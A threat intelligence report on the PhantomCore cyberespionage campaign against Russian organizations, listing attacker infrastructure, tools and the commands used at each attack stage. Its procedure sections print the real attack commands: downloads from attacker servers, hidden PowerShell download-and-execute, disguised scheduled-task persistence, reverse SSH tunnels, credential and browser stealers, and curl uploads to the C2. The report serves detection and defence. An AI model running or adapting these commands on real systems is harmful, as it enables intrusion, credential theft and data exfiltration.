b701272e20db5e485fe8b4f480ed05bcdba88c386d44dc4a17fe9a7b6b9c026b
2611121e4100b60e8644211bdc831144ba8b772d4d40e616864e7a723a9d7bf8
a2be4d9fdba560a4706ff8c4b32f092ef476f203c96e1b4afaf391cfe82aa533
6. XenArmor All-In-One Password Recovery Pro


XenArmor All In One Password Recovery Pro is a commercial utility for recovering authentication data in Windows operating systems. The utility is used at the Credential Access stage.
PhantomCore purchased the utility via a privileged Gold-status account registered on July 16, 2024 at netu@tuta[.]com.

Two purchases were made from this account: on July 16, 2024, the 2023 version of the utility, observed at the start of the analyzed cyberespionage campaign; and on May 13, 2025, an updated version, likely intended for use in future cyberattacks in 2025–2026.

7. RClone
RClone is an open source utility for synchronizing data between a local computer and cloud storage. Used by PhantomCore at the Exfiltration stage to pull data from infected hosts.
The RClone sample identified by the threat intelligence team, downloaded from one of the group's payload staging servers, corresponds to version 1.69.1 of the utility, as confirmed by a hash sum match between the detected sample and the official repository data.

According to the configuration of the detected sample, PhantomCore uses a Mega[.]nz cloud storage account registered to mariaaa228@proton[.]me for data exfiltration.
1. Initial Access
Tools:
Infrastructure:
195.58.54.39
91.239.148.21
188.127.254.44
185.225.17.104
Backdoors are delivered as polyglot files, using, among other methods, hacked email accounts of legitimate Russian companies.
2. Persistence, Defense Evasion
Tools:
Infrastructure:
austolns.pw
mgfoms.org
nextcloud.soft-trust.com
nextcloud.1cbit.dev
nextcloud.trust-sec.it.com
softline-solutions.cloud
194.87.253.233
213.232.204.110
194.116.215.36
46.8.71.104
217.19.4.206
91.239.148.211
193.187.174.251
185.130.251.227
195.133.32.213
193.187.174.3
194.116.215.166
185.130.251.219
88.66.89.231
188.127.254.234
91.219.151.103
91.219.151.59
45.8.228.253
45.158.169.131
Procedures:
Downloading MeshAgent from a VPS server
iwr -Uri "http://188.127.254.234:443/remote.zip" -OutFile "C:\ProgramData\remote.zip"
iwr -Uri "http://188.127.254.234:80/dnsclient.zip" -OutFile "C:\ProgramData\dnsclient.zip"
iwr -Uri http://188.127.254.234:80/inetpub.zip -OutFile C:\ProgramData\inetpub.zip
certutil.exe -urlcache -f http://188.127.254.234:80/remote.zip C:\ProgramData\remote.zip
Downloading MeshAgent from a compromised site
up https://<redacted>/inetpub.zip C:\ProgramData\inetpub.zip
Downloading MeshAgent from a phishing site with a fake CAPTCHA
powershell -WindowStyle Hidden -Command "& {iwr 'https://mgfoms.org/in.php?action=2' -OutFile '%userprofile%\dnsclient.exe'; Start-Process '%userprofile%\dnsclient.exe' -ArgumentList 'run' -WindowStyle Hidden}"
Extracting MeshAgent
expand-archive -force -path C:\ProgramData\inetpub.zip -destinationpath C:\ProgramData\
expand-archive -force -path C:\ProgramData\dnsclient.zip -destinationpath C:\ProgramData\
Creating a task in the Windows Task Scheduler
schtasks /create /sc DAILY /tn \"Microsoft Update\" /tr \"C:\ProgramData\YandexCloud\dnsclient.bat\" /mo 1 /st 10:00
schtasks /create /sc DAILY /tn \"Microsoft Update\" /tr \"C:\ProgramData\YandexCloud\dnsclient.bat\" /st 10:00
schtasks /create /sc DAILY /tn \"Microsoft Update\" /tr \"C:\ProgramData\YandexCloud\dnsclient.bat\" /st 10:01 /f
schtasks /create /sc DAILY /tn \"Yandex Update\" /tr \"powershell -WindowStyle Hidden -Command Start-Process 'C:\ProgramData\inetpub.exe' -ArgumentList 'run' -WindowStyle Hidden\" /mo 1 /st 10:00 /ri 5
schtasks /create /sc DAILY /tn DNS /tr \"powershell -WindowStyle Hidden -Command Start-Process 'C:\ProgramData\dnsclient.exe' -ArgumentList 'run' -WindowStyle Hidden\" /f /st 10:00
schtasks /create /sc DAILY /tn DNS /tr \"powershell -WindowStyle Hidden -Command Start-Process 'C:\ProgramData\inetpub.exe' -ArgumentList 'run' -WindowStyle Hidden\" /f /st 10:00
Downloading and installing the OpenSSH client
msiexec /qn /i https://github.com/PowerShell/Win32-OpenSSH/releases/download/v9.8.3.0p2-Preview/OpenSSH-Win64-v9.8.3.0.msi
OpenSSH directory listing
dir "C:\Program Files\OpenSSH"
dir \"C:\Program Files\OpenSSH\"
dir C:\windows\system32\Openssh
Viewing the SSH version
ssh -V
Creating a SSH tunnel
ssh -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 37124 -p 80 vtvvuaweuvefafoewfau9124124615@195.133.32.213
ssh -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 31238 -p 443 vtvvuaweuvefafoewfau9124124615@195.133.32.213
ssh -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 37581 -p 443 cfyvg84df17842o@185.130.251.227
Creating a task in the Windows Task Scheduler
schtasks /create /sc DAILY /tn SSH /tr \"C:\Windows\system32\OpenSSH\ssh.exe -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 52213 -p 443 cfyvg84df17842o@185.130.251.227\" /f /st 09:00
schtasks /create /sc DAILY /tn Update /tr \"'C:\Windows\system32\OpenSSH\ssh.exe' -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 52127 -p 443 cfyvg84df17842o@185.130.251.227\" /st 09:00
Downloading RSocx
up https://<redacted>/hosts.zip C:\ProgramData\hosts.zip
Extracting RSocx
powershell expand-archive -force -path "C:\\ProgramData\\hosts.zip" -destinationpath "C:\\ProgramData\\"
Starting RSocx
C:\ProgramData\hosts.exe -r 193.187.174.251:443
C:\ProgramData\hosts.exe -r 195.133.32.213:8080
start /B "" "C:\\ProgramData\\hosts.exe -r 193.187.174.251:443"
Start-Process -FilePath "C:\ProgramData\hosts.exe" -ArgumentList "-r 193.187.174.251:443" -NoNewWindow
Start-Process -FilePath \"C:\ProgramData\hosts.exe\" -ArgumentList \"-r 193.187.174.251:443\" -NoNewWindow
Downloading PhantomTaskShell
up https://<redacted>/update.zip C:\ProgramData\update.zip
Extracting PhantomTaskShell
expand-archive -force -path C:\ProgramData\update.zip -destinationpath C:\ProgramData\
Starting PhantomTaskShell
powershell C:\ProgramData\MicrosoftAppStore\update.ps1
powershell C:\ProgramData\YandexCloud\update.ps1
3. Credential Access
Tools:
Infrastructure:
188.127.254.234
Procedures:
Downloading XenArmor All-In-One Password Recovery Pro
iwr -Uri "http://188.127.254.234:80/one.zip" -OutFile "C:\ProgramData\one.zip"
Extracting the utility
expand-archive -force -path C:\ProgramData\one.zip -destinationpath C:\ProgramData
Starting the utility with results written to an HTML file
C:\ProgramData\XenAllPasswordPro.exe -a C:\ProgramData\<redacted>.html
Deleting the utility
del C:\ProgramData\one.zip
del C:\ProgramData\XenAllPasswordPro.exe
Downloading PhantomStealer
iwr -Uri "http://188.127.254.234:80/browser.zip" -OutFile "C:\ProgramData\browser.zip"
Extracting PhantomStealer
expand-archive -force -path C:\ProgramData\browser.zip -destinationpath C:\ProgramData\
Starting PhantomStealer
C:\ProgramData\browser.exe chrome -c
cd C:\ProgramData; .\browser.exe yandex -c
Deleting PhantomStealer
del "C:\ProgramData\browser.exe"
4. Discovery, Lateral Movement
Tools:
Infrastructure:
185.130.249.224
Procedures (executed via the PhantomTaskShell backdoor, which receives tasks from the Phantom control panel):
| Procedure | Command |
|---|---|
| Obtaining information about local users | whoami quser |
| Obtaining information about Active Directory groups and users | net user net user /domain net user <redacted> /domain net group /domain net group \"Domain Admins\" /domain <redacted>, <redacted> | ForEach-Object { net user $_ /domain } |
| Collecting OS and file system information | systeminfo wmic logicaldisk get caption |
| Obtaining information about system processes and services | get-service tasklist |
| Analyzing Windows Defender configurations | get-mppreference |
| Directory listing | dir S:\ dir C:\ dir C:\users\<redacted> dir C:\users\<redacted>\documents dir C:\users\<redacted>\downloads dir C:\users\<redacted>\desktop dir C:\Users\<redacted>\AppData\Roaming dir C:\ProgramData dir \"C:\Program Files (x86)\" pwd |
| Analyzing the network environment and routing parameters | arp -a ipconfig route print nestat -ano nslookup 127.0.0.1 nslookup <redacted>.ru ping 10.64.70.172 -n 1 ping <redacted> -n 2 |
| Sending the information about the infected system to the C2 server | C:\Windows\System32\curl.exe -v -F "file=@C:\ProgramData\user_report.txt" -F "destinationPath=./user_report.txt" http://185.130.249.224:80/upload |
5. Collection, Exfiltration
Tools:
Infrastructure:
195.133.32.213
Procedures:
| Procedure | Command |
|---|---|
| Downloading RClone | certutil.exe -urlcache -f "http://195.133.32.213:8000/srvhost.exe" "C:\ProgramData\srvhost.exe" |
| Downloading a configuration file | certutil.exe -urlcache -f "http://195.133.32.213:8000/wusa.conf" "C:\ProgramData\wusa.conf" |
| Procedure | Command |
|---|---|
| Downloading the PowerShell script | iwr -Uri "http://188.127.254.234:80/load.zip" -OutFile "C:\\ProgramData\\load.zip" |
| Extracting the PowerShell script | expand-archive -force -path C:\ProgramData\load.zip -destinationpath C:\ProgramData\ |
| Procedure | Command |
|---|---|
| Starting the PowerShell script | powershell -ex bypass C:\ProgramData\load.ps1 -Path C:\Users\ -r -e "pdf,xls,xlsx,doc,docx,txt,jpg,ovpn,rdp,lnk" |
| Procedure | Command |
|---|---|
| Deleting tools | del "C:\ProgramData\wusa.conf" del "C:\ProgramData\srvhost.exe" del "C:\ProgramData\load.ps1" del "C:\ProgramData\load.zip" |
Directories used to store tools:
C:\ProgramData\
C:\ProgramData\YandexCloud
C:\ProgramData\MicrosoftAppStore
C:\Windows\system32\OpenSSH
Tasks in the Windows Task Scheduler
Yandex Update
Microsoft Update
Update
SSH
DNS
Mimicking legitimate files in the tool names
ssh.exe
hosts.exe
inetpub.exe
srvhost.exe
Malicious files:
dnsclient.zip
dnsclient.bat
inetpub.zip
inetpub.exe
hosts.zip
hosts.exe
update.zip
update.ps1
remote.zip
remote.exe
remote.dll
load.zip
load.ps1
one.zip
one.exe
xenallpassword.exe
browser.zip
browser.exe
srvhost.exe
wusa.conf
According to threat intelligence, at the time of publication PhantomCore had obtained access to 181 compromised hosts during its cyberespionage campaign. The first attack occurred on May 12, 2025, and activity peaked in June, with 56% of all infections occurring on June 30. On average, the group stayed in compromised networks for 24 days, with a maximum of 78 days. The group still control 49 hosts.
Before non-tolerable events occurred, the PT ESC's Threat Intelligence team identified and notified victims in the following categories about the incident:
All identified victims are Russian organizations.
In mid-April of this year—two weeks before the start of the described campaign—the threat intelligence team discovered a previously unseen reverse shell resembling other tools in PhantomCore's 2024 arsenal.
The new backdoor, dubbed PhantomGoShell, is written in Go, executes commands on a compromised Windows host via the command line interpreter, and shows logic- and code-level similarities to PhantomRAT and PhantomRShell (see the next section for a detailed analysis).
However, several indicators suggested the backdoor was being operated by low-skilled hackers outside PhantomCore's core team who had obtained a raw test tool from its toolkit.
1. Public sandboxes, errors, not typical persistence and impact
PhantomGoShell operators tested PhantomGoShell using a free account on a public sandbox service, allowing the threat intelligence team to observe the initial setup in real time, including commands and their results.
During the first testing phase of the backdoor, the PhantomGoShell operators struggled with the C2 configuration.

After fixing the C2 server configuration, they executed commands on the infected VM to start the calculator and list running processes and the file system directories.



The PhantomGoShell operators then tested persistence on the infected host by modifying Windows registry keys and silently downloading, installing, and starting the remote administration utilities Remote Desktop Connection and AnyDesk.




After confirming these persistence techniques worked, the PhantomGoShell testers checked whether it was possible to open a large number of audio/video tabs in the browser and assessed memory usage in Windows Task Manager.


